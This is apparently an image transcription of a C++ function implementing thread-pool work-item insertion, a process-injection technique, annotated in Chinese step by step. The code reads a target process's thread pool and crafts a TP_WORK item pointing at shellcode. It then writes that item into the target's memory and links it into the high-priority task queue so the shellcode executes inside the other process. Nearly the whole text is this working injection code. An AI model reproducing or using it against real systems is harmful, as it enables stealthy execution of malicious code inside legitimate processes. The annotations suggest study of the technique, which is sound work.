 119 void RemoteTpWorkInsertion::SetupExecution() const
120 {
121 auto WorkerFactoryInformation = this->GetWorkerFactoryBasicInformation(*m_p_hWorkerFactory);
拿到目标进程的ThreadPool
122
123 const auto TargetTpPool = w_ReadProcessMemory<FULL_TP_POOL>(*m_p_hTargetPid, WorkerFactoryInformation.StartParameter);
124 BOOST_LOG_TRIVIAL(info) << "Read target process's TP_POOL structure into the current process";
125
126 const auto TargetTaskQueueHighPriorityList = &TargetTpPool->TaskQueue[TP_CALLBACK_PRIORITY_HIGH]->Queue;
127
128 const auto pTpWork = w_CreateThreadpoolWork(static_cast<PTP_WORK_CALLBACK>(m_ShellcodeAddress), nullptr, nullptr);
129 BOOST_LOG_TRIVIAL(info) << "Created TP_WORK structure associated with the shellcode";
130
本地创建一个任务，TP_Work，然后
利用拿到的目的进程中ThreadPool相关属性
来初始化
131 pTpWork->CleanupGroupMember.Pool = static_cast<PFULL_TP_POOL>(WorkerFactoryInformation.StartParameter);
132 pTpWork->Task.ListEntry.Flink = TargetTaskQueueHighPriorityList;
133 pTpWork->Task.ListEntry.Blink = TargetTaskQueueHighPriorityList;
134 pTpWork->WorkState.Exchange = 0x2;
135 BOOST_LOG_TRIVIAL(info) << "Modified the TP_WORK structure to be associated with target process's TP_POOL";
136
137 const auto pRemoteTpWork = static_cast<PFULL_TP_WORK>(w_VirtualAllocEx(*m_p_hTargetPid, sizeof(FULL_TP_WORK), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE));
138 BOOST_LOG_TRIVIAL(info) << boost::format("Allocated TP_WORK memory in the target process: %p") % pRemoteTpWork;
139 w_WriteProcessMemory(*m_p_hTargetPid, pRemoteTpWork, pTpWork, sizeof(FULL_TP_WORK));
140 BOOST_LOG_TRIVIAL(info) << "Written the specially crafted TP_WORK structure to the target process";
将本地创建的Tp_Work写到目标进程
141
142 auto RemoteWorkItemTaskList = &pRemoteTpWork->Task.ListEntry;
143 w_WriteProcessMemory(*m_p_hTargetPid, &TargetTpPool->TaskQueue[TP_CALLBACK_PRIORITY_HIGH]->Queue.Flink, &RemoteWorkItemTaskList, sizeof(RemoteWorkItemTaskList));
144 w_WriteProcessMemory(*m_p_hTargetPid, &TargetTpPool->TaskQueue[TP_CALLBACK_PRIORITY_HIGH]->Queue.Blink, &RemoteWorkItemTaskList, sizeof(RemoteWorkItemTaskList));
145 BOOST_LOG_TRIVIAL(info) << "Modified the target process's TP_POOL task queue list entry to point to the specially crafted TP_WORK";
146 }
将任务插入到优先队列对应的双向链表
147